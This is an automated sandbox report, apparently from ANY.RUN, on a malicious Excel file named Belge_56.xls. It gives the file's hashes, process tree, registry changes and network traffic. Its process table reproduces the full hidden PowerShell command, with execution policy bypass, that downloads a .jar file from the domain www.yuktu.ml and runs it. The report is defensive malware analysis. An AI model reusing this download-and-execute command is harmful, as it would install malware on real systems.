

| File name: | Belge_56.xls |
| Full analysis: | https://app.any.run/tasks/aa8aaca0-1407-4e61-9daa-2fc282bbfa20 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 06:29:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 1E47121F795B3A7188DF26B84B5F947E |
| SHA1: | 1DABE051FE23B9295950631A0B3AA128D2BB3D46 |
| SHA256: | 48BCF0AFBFD258B6DCB7C57876F9CC783D217CA7526F41C317F67225E5FBD31E |
| SSDEEP: | 768:gQKXBCcpPDv+r+r+1Uxx0EAREAREAREAN///x//kArAryrgffffhv8vY:CPDvSSVAGAGAGAN///x//k++0gffffhP |
MALICIOUS
Executes PowerShell scripts
- CMD.EXE (PID: 2748)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2140)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2140)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3948)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
36
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2140 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2748 | CMD.EXE /c powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://www.yuktu.ml\" ,\" %tmp%\\QdII44.jar\") }" & %tmp%\\QdII44.jar | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3948 | powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://www.yuktu.ml\" ,\" C:\Users\admin\AppData\Local\Temp\\QdII44.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
756
Read events
664
Write events
85
Delete events
7
Modification events
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | &)> |
Value: 26293E005C080000010000000000000000000000 | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 5C0800002E3EE86D6826D50100000000 | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | &)> |
Value: 26293E005C080000010000000000000000000000 | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2140) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\12044F |
| Operation: | write | Name: | 12044F |
Value: 040000005C0800002E00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00420065006C00670065005F00350036002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000040766A6F6826D5014F0412004F04120000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2140 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRFD97.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3948 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\G6YAPI1T9CF7O7QNXAZV.temp | — | |
MD5:— | SHA256:— | |||
| 3948 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3948 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF123b4c.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3948 | powershell.exe | GET | 404 | 51.158.125.92:80 | http://www.yuktu.ml/ | GB | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3948 | powershell.exe | 51.158.125.92:80 | www.yuktu.ml | — | GB | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.yuktu.ml |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .ml Domain |